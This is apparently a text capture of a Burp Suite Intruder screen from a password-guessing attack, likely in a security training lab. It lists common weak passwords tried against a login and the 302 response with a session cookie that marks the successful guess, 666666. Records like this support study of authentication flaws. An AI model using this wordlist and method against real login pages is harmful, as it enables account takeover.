 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
19 666666 302 186
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
10 dragon 200 3250
11 123123 200 3250
12 baseball 200 3250
13 abc123 200 3250
14 football 200 3250
15 monkey 200 3250
16 letmein 200 3250
17 shadow 200 3250
18 master 200 3250
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=test
3 Set-Cookie: session=6gN3yEVoaF3A24DhIlApkk5W2u9ZSNVA; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search... 0 matches
Finished